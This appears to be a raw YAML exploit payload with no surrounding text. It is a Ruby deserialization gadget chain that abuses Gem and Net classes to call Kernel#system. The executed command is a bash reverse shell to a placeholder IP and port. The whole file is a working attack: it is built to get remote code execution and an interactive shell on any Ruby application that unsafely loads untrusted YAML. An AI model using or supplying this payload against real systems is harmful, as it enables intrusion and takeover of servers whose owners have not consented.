 ---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "bash -c 'bash -i >& /dev/tcp/<local-ip>/<local-port> 0>&1'"
         method_id: :resolve